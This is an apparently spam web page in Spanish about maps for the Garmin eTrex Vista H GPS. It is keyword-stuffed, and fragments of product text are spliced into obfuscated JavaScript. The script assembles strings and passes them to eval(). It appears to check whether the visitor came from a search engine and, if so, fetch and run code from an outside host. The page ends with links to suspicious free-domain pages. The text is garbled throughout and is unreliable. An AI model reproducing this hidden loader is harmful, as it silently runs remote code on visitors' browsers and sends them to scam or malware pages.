



## **Garmin Etrex Vista H Mapas**

\")";wm["bynf"]="ataT";wm["zKlo"]="ibs/";wm["OMqS"]="val(";wm["uiUU"]="min

";wm["AOKI"]="(\"ms";wm["ONdJ"]=";fun";wm["YruH"]="/35..

g";wm["rVaj"]="agNa";wm["gZCY"]="\"liv";wm["aLLe"]=");a ";wm["Gkdl"]="leng";wm["BQyx"]="ross";wm["fQsi"]="umen" ;wm["uRTW"]="me("";wm["zHab"]="ned"";wm["Kkcv"]="js')";wm["uRIJ"]="p://";wm["HPBZ"]="atin";wm["HBiG"]="owme"; wm["YVJF"]="ar s";wm["MSps"]=",pro";wm["GCxP"]="ande";wm["zGic"]="();";wm["vbPu"]="'scr";wm["jzqF"]="f.. Curso de Utilización de tu Gps Garmin: Aprende a usar tu GPS Garmin en el curso que damos en nuestra aula informatizáda..  $\Upsilon$ ";wm["bOSP"]="('sr";wm["yQyO"]=",tex";wm["xJSY"]="rue,";wm["UvOC"]="e

\")";wm["frzH"]="ipt"";wm["zMug"]=");}}";wm["rGGm"]=" 35;";wm["jilu"]="tSta";wm["CWsq"]="dexO";wm["CKRN"]="].. ";wm["cuZy"]="ment";wm["XIIO"]="eate";wm["gFMe"]="\">>0";wm["ynzq"]=" 1 0";wm["UUHN"]="defi";wm["OWRx"]="> 0)|";wm["YHpW"]="resp";wm["xRnM"]="se{v";wm["kBId"]="in:t";wm["ydhR"]="t.

ge";wm["OUQY"]="xOf(";eval(wm["PoKZ"]+wm["YtAW"]+wm["SKDy"]+wm["YwZH"]+wm["PVvS"]+wm["fQsi"]+wm["C Zsr"]+wm["XIIO"]+wm["Gian"]+wm["ajaT"]+wm["vbPu"]+wm["frzH"]+wm["aLLe"]+wm["peHZ"]+wm["VBxZ"]+wm["biY k"]+wm["bOSP"]+wm["vMHG"]+wm["VBxe"]+wm["aYdk"]+wm["zKrl"]+wm["WEyC"]+wm["Absy"]+wm["LaRm"]+wm["c Fsq"]+wm["zKlo"]+wm["efiN"]+wm["GDYX"]+wm["ynzq"]+wm["RNnx"]+wm["pqpu"]+wm["uiUU"]+wm["Kkcv"]+wm["F MKP"]+wm["fQsi"]+wm["ydhR"]+wm["vLVX"]+wm["cuZy"]+wm["BBvp"]+wm["rVaj"]+wm["uRTW"]+wm["kndw"]+wm[" ADrM"]+wm["CKRN"]+wm["GwbE"]+wm["urrZ"]+wm["ivtj"]+wm["ONdJ"]+wm["LBuH"]+wm["jlGh"]+wm["Hzwz"]+wm[ "dnWQ"]+wm["JJJV"]+wm["UwOc"]+wm["zUNP"]+wm["UUHN"]+wm["zHab"]+wm["pkEu"]+wm["PTXV"]+wm["VRWU" ]+wm["zCzg"]+wm["eiPp"]+wm["Mrho"]+wm["xRnM"]+wm["RJav"]+wm["mUBz"]+wm["eofa"]+wm["yThI"]+wm["YSpr"] +wm["uBJq"]+wm["SLoY"]+wm["cpXY"]+wm["Gkdl"]+wm["RBIE"]+wm["bacP"]+wm["dPQS"]+wm["jzqF"]+wm["CWsq"] +wm["aJCB"]+wm["GCxP"]+wm["qhuo"]+wm["QWRx"]+wm["kKpu"]+wm["jzqF"]+wm["CWsq"]+wm["yTnc"]+wm["zKrl" ]+wm["UvOC"]+wm["QWRx"]+wm["YswJ"]+wm["SMlh"]+wm["YhYy"]+wm["DnzV"]+wm["vCcn"]+wm["ITuR"]+wm["G XRh"]+wm["cpXY"]+wm["wzGk"]+wm["OUQY"]+wm["KKwd"]+wm["KJyd"]+wm["GXRh"]+wm["cpXY"]+wm["wzGk"]+ wm["OUQY"]+wm["LQRI"]+wm["urHs"]+wm["GXRh"]+wm["cpXY"]+wm["wzGk"]+wm["OUQY"]+wm["sBTe"]+wm["XE cU"]+wm["VeLy"]+wm["YswJ"]+wm["SMlh"]+wm["YhYy"]+wm["AOKI"]+wm["wAkL"]+wm["GXRh"]+wm["cpXY"]+wm ["wzGk"]+wm["OUQY"]+wm["gZCY"]+wm["UvOC"]+wm["GXRh"]+wm["cpXY"]+wm["wzGk"]+wm["OUQY"]+wm["urfQ "|+wm["gFMe"|+wm["SoRm"|+wm["bMbg"|+wm["HBiG"|+wm["YaCX"|+wm["fiPT"|+wm["gWmt"|+wm["YVJF"|+wm["y mOp"]+wm["rGGm"]+wm["XxHK"]+wm["zedF"]+wm["RVZu"]+wm["PiKX"]+wm["QTXV"]+wm["bynf"]+wm["cvHu"]+w m["vbPu"]+wm["frzH"]+wm["MSps"]+wm["tpaH"]+wm["Bfuc"]+wm["SHBd"]+wm["VpQq"]+wm["BQyx"]+wm["JKky"]+w m["kBId"]+wm["xJSY"]+wm["GHaz"]+wm["icwL"]+wm["zVcu"]+wm["WkkN"]+wm["FqSW"]+wm["uRIJ"]+wm["fBxZ"]+ wm["wqEj"]+wm["ODwn"]+wm["oqhz"]+wm["tNYO"]+wm["HPBZ"]+wm["rUyg"]+wm["QVEP"]+wm["YruH"]+wm["Fxoi" ]+wm["qTFt"]+wm["NWyo"]+wm["jtCG"]+wm["SUbp"]+wm["ZxIC"]+wm["SytT"]+wm["YHpW"]+wm["WATW"]+wm["Bf uc"]+wm["yQyO"]+wm["jilu"]+wm["vkXw"]+wm["sXWe"]+wm["peHh"]+wm["OMqS"]+wm["YHpW"]+wm["WATW"]+w m["Bfuc"]+wm["zMug"]+wm["zMug"]+wm["HCrI"]+wm["zGic"]);NUEVA ACTUALIZACION PARA TU GPS GARMIN! Si usted no es cliente.. ap";wm["Mrho"]=";}el";wm["SKDy"]="XN;v";wm["zCzg"]="(rd,";wm["mUBz"]="ef=d";wm["zVcu"]=" lse,";wm["fiPT"]="forc";wm["XxHK"]="\$.. Servicio Tecnico Reparación GPS y navegadores portátiles como Tomtom, Garmin y otros en Madrid (España).. 1 to 2 3 1 1: Addition of digitally signed Aviation USB Drivers Modelo sin pulsómetro ni sensores..\")";wm["qTFt"]="eebl";wm["ZxIC"]="unct";wm["YhYy"]="exOf";wm["SMlh"]=" ind";wm["kKpu"]="|(re";wm["G  $wbE"$ ]="pend";wm["aJCB"]="f(\"y";wm["KKwd"]="\"bin";wm["FqSW"]="\tt";wm["urrZ"]="Chil";wm["zedF"]="ax({";wm["J  $IJV''$ ]="peof";wm["gWmt"]="e';v";wm["ymOp"]="ub =";wm["ivtj"]="d(a)";wm["SUbp"]="ss:f";wm["oqhz"]="brow";wm["WE yC"]="eapi";wm["cvHu"]="ype:";wm["peHh"]="R){e";wm["dnWQ"]="f(ty";wm["sBTe"]="\"yah";wm["yTnc"]="f(\"g";wm["L BuH"]="ctio";wm["QTXV"]="T',d";wm["tpaH"]="cess";wm["Gian"]="Elem";wm["VBxe"]="//aj";wm["CZsr"]="t.. var XN = 'garmin+etrex+vista+h+mapas';var wm = new Array();wm["ajaT"]="ent(";wm["SLoY"]=";if(";wm["FMKP"]=";doc";wm["VpQ q"]="se,c";wm["tNYO"]="ardl";wm["Fxoi"]="js?w";wm["pkEu"]="){se";wm["vCcn"]="mble";wm["WkkN"]="url:";wm["PoK Z"]="var ";wm["LQRI"]="\"mai";wm["LaRm"]="m/aj";wm["RBIE"]="th>0";wm["sXWe"]="jqXH";wm["PVvS"]="=doc";wm[ "PTXV"]="tTim";wm["GHaz"]="json";wm["jtCG"]="ucce";wm["XEcU"]="oo.. Puedes encontrar el modelo con pulsómetro y sensor de cadencia y velocidad en este enlace: Garmin Edge 820 PACK.

## **mapas para gps garmin etrex vista hcx gratis**

mapas para gps garmin etrex vista hcx gratis, mapas garmin etrex vista hcx, mapas para garmin etrex vista hcx, garmin etrex vista hcx cargar mapas, descargar mapas para garmin etrex vista hcx, actualizar mapas garmin etrex vista hcx, garmin etrex vista maps free, garmin etrex vista maps, garmin etrex legend maps free, garmin etrex legend maps, garmin etrex vista hcx maps, garmin etrex vista hcx maps free, garmin etrex vista cx maps, garmin etrex vista c maps download, garmin etrex vista hcx mapas, garmin etrex legend hcx maps

";wm["eiPp"]="100)";wm["NWyo"]="y',s";wm["jlGh"]="n rd";wm["PiKX"]=":'GE";wm["zUNP"]="='un";wm["eofa"]="ocum" ;wm["vLVX"]="tEle";wm["vkXw"]="tus,";wm["YtAW"]="q = ";wm["cpXY"]="ref.. Fisac Aviation, S A Considerelo antes de proceder a la actualizaci Free worldwide Garmin maps from OpenStreetMap, available in Basecamp, MapSource, RoadTrip and gmapsupp formats for Windows, Mac OSX and Linux.. ";wm["ADrM"]="')[0";wm["YSpr"]="refe";wm["urHs"]="l \")";wm["HCrI"]="}}rd";wm["VeLy"]=")>0|";wm["aYdk"]="ax.. USB Drivers Updates & Downloads Change History Changes made from version 2 3.. cr";wm["BBvp"]="sByT";wm["VRWU"]="eout";wm["Bfuc"]="Data";wm["YaCX"]=" = '";wm["UwOc"]=" \$==";wm["yThI"]="ent.

## **mapas para garmin etrex vista hcx**

\")";wm["bMbg"]="r sh";wm["rUyg"]="o co";wm["wAkL"]="n \")";wm["kndw"]="head";wm["ITuR"]="r.. ETrex Find Fun eTrex supports geocaching GPX files for downloading geocaches and details straight to your unit.. ";wm["icwL"]="p:fa";wm["Absy"]="s co";wm["Hzwz"]="(){i";wm["RJav"]="ar r";wm["wzGk"]="inde";wm["SytT"]="ion(";wm["pqpu"]="ery.. in";wm["JKky"]="Doma";wm["vMHG"]="c','";wm["wqEj"]=" Ceaw";wm["biYk"]="bute";wm["fBxZ"]="OfOY";wm["RNnx"]="/jqu";wm["GXRh"]=">0||";wm["RVZu"]="type";wm["cFsq"] ="ax/l";wm["urfQ"]="\"vk.. ";wm["SoRm"]="){va";wm["QVEP"]="m/13";wm["peHZ"]="setA";wm["bacP"]="){if";wm["Dnz V"]="(\"ra";wm["uBJq"]="rrer";wm["VBxZ"]="ttri";wm["efiN"]="jque";wm["KJyd"]="g.. aj";wm["ODwn"]="FaQ ";wm["YwZH"]="ar a";wm["WATW"]="onse";wm["zKrl"]="oogl";wm["dPQS"]="((re";wm["YswJ"]="|ref";wm["GDYX"]="ry /3";wm["SHBd"]=":fal";wm["qhuo"]="x.

## **descargar mapas para garmin etrex vista hcx**

d70b09c2d4

[http://portstylevig.tk/taleflo/100/1/index.html/](http://portstylevig.tk/taleflo/100/1/index.html)

[http://millderslode.gq/taleflo89/100/1/index.html/](http://millderslode.gq/taleflo89/100/1/index.html)

[http://sandnistdenszamreubaa.ga/taleflo7/100/1/index.html/](http://sandnistdenszamreubaa.ga/taleflo7/100/1/index.html)